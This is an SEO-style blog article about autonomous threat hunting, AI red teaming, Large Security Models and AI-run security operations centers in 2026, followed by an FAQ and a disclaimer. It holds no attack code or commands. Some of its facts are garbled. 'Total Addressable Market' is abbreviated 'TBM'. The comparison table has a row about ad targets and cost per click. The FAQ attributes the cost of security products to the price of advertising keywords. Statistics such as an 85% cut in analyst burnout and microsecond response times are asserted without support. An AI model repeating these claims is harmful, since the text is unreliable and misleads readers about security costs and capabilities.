Autonomous Threat Hunting: Proactive AI Defense in the Era of Machine-Led Attacks

In the advanced digital environment of 2026, the traditional Security Operations Center (SOC) is no longer sufficient due to the rapid pace of machine-led attacks. These attacks, carried out by self-directed malicious software, can quickly identify and exploit vulnerabilities, making reactive security measures outdated. Waiting for an alert to trigger is no longer an effective strategy; by then, it is already too late. To thrive in this new landscape, large corporations need to transition from “Detection” to Autonomous Threat Hunting. This involves proactively sifting through extensive datasets to uncover early signs of an impending attack, known as “Weak Signals,” before it occurs.

With the support of Generative AI and Large Security Models (LSM), autonomous threat hunting operates as a vigilant proactive guardian around the clock. Instead of focusing on recognizable signatures, it seeks out intentions, irregularities, and techniques like “Living-off-the-Land” (LotL) that can evade traditional security measures. This piece delves into the structure of AI-powered threat hunting, the emergence of AI Red Teaming, and the necessity of taking a proactive stance to protect valuable digital assets worth millions in 2026. Ultimately, the key takeaway is that in 2026, the most effective defense strategy is a relentless and automated offense.

1. Beyond Monitoring: What is Autonomous Threat Hunting?

Conventional security monitoring is comparable to a motion sensor, activating only when there is a breach. On the other hand, Autonomous Threat Hunting acts as an unseen investigator that proactively scans the entire premises for vulnerabilities such as open windows and concealed listening devices even before a burglar shows up. By the year 2026, threat hunters harness the power of artificial intelligence to analyze massive amounts of data from various sources like endpoints, networks, and cloud records to pinpoint subtle signs of “Pre-Attack Reconnaissance.”

In my opinion, the real advantage of AI-driven hunting is its capability to identify Low-and-Slow Exfiltration. For instance, a cybercriminal might siphon off just 1MB of data daily for half a year. This activity could easily go unnoticed by a human analyst, but an AI threat hunter recognizes the persistent, irregular connection and shuts it down automatically. This advanced level of security is a key factor in the increasing Total Addressable Market (TBM) for companies such as Mandiant (Google Cloud) and Microsoft Sentinel.

The Proactive Hunting Workflow in 2026:

- Hypothesis Generation: AI automatically creates “What if” scenarios based on current global threat intel.

- Iterative Searching: The system scans the infrastructure for the specific indicators of that hypothetical attack.

- Pattern Correlation: Linking a small configuration change in Azure to a suspicious file download on a remote laptop.

- Automated Containment: Neutralizing the potential threat before it can execute its payload.



2. AI Red Teaming: Attacking Yourself to Stay Secure

In 2026, a major development is the emergence of AI Red Teaming. Enterprises are now proactively using their own “Offensive AI” to simulate attacks on their systems instead of waiting for real hackers. This AI-Red-Team is designed to detect previously unknown vulnerabilities, evaluate the speed of the SOC’s response, and try to overcome identity controls through artificial social manipulation.

Essentially, AI Red Teaming enables organizations to identify their vulnerabilities within a safe environment. Rather than simply identifying issues, the AI also proposes specific technical fixes or adjustments to address them. This focus on “Continuous Security Validation” has attracted significant interest from top-tier B2B advertisers such as Pentera and Horizon3.ai.

Threat Defense Evolution: 2020 vs. 2026 Standards

| Feature | Legacy Defense (Reactive) | Autonomous Defense (Proactive) | Enterprise Impact |

| Strategy | Wait for Alert. | Hunt for Indicators. | Stops attacks in the “Recon” phase. |

| Validation | Manual Pentesting (Annual). | AI Red Teaming (Continuous). | Ensures 24/7 security readiness. |

| Alerting | High Volume (Noisy). | High Fidelity (Contextual). | Reduces SOC analyst burnout by 85%. |

| Speed | Minutes to Hours. | Microseconds. | Eliminates the “Window of Risk.” |

| TBM Ads Target | Antivirus Software. | Enterprise Threat Intelligence. | Peak CPC ($550+). |

3. The Power of Large Security Models (LSMs)

In 2026, the foundation of threat detection lies in the Large Security Model (LSM). These are specialized variations of LLMs specifically trained on security records, malware programming, and investigative findings. Unlike a general artificial intelligence, an LSM is capable of distinguishing between a valid PowerShell script and a harmful “Fileless” assault.

When a threat investigator queries the system about the presence of the ‘BlackHydra’ group in the North American sector, the LSM can scrutinize vast amounts of logs and generate a comprehensive report within moments. This cutting-edge “Natural Language Security” sets the benchmark for 2026 and attracts significant attention from top cybersecurity companies like CrowdStrike (Charlotte AI) and Palo Alto Networks.

4. SOC 3.0: Moving from “In-the-Loop” to “On-the-Loop”

By 2026, there has been a shift in the human role within the Security Operations Center (SOC). Analysts are now operating in an “On-the-Loop” capacity, supervising the work carried out by artificial intelligence (AI), rather than being directly involved in manual tasks (“In-the-Loop”). The AI is responsible for handling 99% of data processing and simple issue resolution, while the human expert focuses on the remaining 1% which involves intricate and critical decision-making.

Essentially, the concept of the Autonomous SOC revolves around scalability. In 2026, a single security expert has the capability to safeguard a global network that in 2020 would have necessitated a team of 50 analysts. This enhanced efficiency is the key factor driving the substantial multi-million dollar contracts in enterprise security that are prevalent today.

Common Threat Hunting Questions (FAQ)

Does Autonomous Threat Hunting replace human pentesting?

Although AI Red Teaming is consistent and effective, human pentesters bring the element of “Creative Malice” that AI may not always possess. By 2026, the most secure companies will utilize AI for around-the-clock validation and enlist top-tier human red teams for in-depth attacks on a quarterly basis.

Is my data safe while the AI “Hunts” through it?

Certainly. By 2026, we will be implementing Privacy-Preserving AI. The AI for threat detection can examine patterns and actions without accessing or retaining the confidential data in the files. The analysis is conducted in a secure “Confidential Computing” setting.

How much does an Autonomous SOC cost to implement?

A multinational corporation usually invests between $500,000 to over $2,000,000 every year. Despite this substantial expense, the return on investment is instant when contrasted with the typical $10 million expense of a data breach. The reason behind the high cost is that the TBMs for these terms rank among the most expensive globally.

Conclusion

Being proactive in defense is now essential, not optional, for staying secure in the digital landscape of 2026. Global corporations can outpace threats by adopting Autonomous Threat Hunting, employing AI Red Teaming, and harnessing the capabilities of Large Security Models. While it may be impossible to prevent every hacker from targeting your systems, you can detect and eliminate them before they realize they’ve been discovered. In the fast-paced world of digital warfare, the one who hunts is in a better position than the one being hunted.

Key Takeaways for 2026:

- Hunt, Don’t Watch: Proactive searching is the only way to stop zero-day attacks.

- Attack Yourself: Use AI Red Teaming to find vulnerabilities before the hackers do.

- Context is Key: Use LSMs to turn noisy logs into actionable security intelligence.

- Scale with AI: Let the machine handle the data so humans can handle the strategy.

IMPORTANT TECHNICAL & SECURITY DISCLAIMER: This article is intended for educational and informational purposes solely and should not be considered as expert advice in cybersecurity, IT, or risk management. Autonomous threat hunting and AI red teaming are intricate technical processes that necessitate consulting certified cybersecurity experts and system designers directly. Introducing offensive security software in a live setting poses potential risks to system reliability and data confidentiality. The creators and distributors of this content bear no liability for any security breaches, data loss, or financial harm arising from the application of the guidance provided here.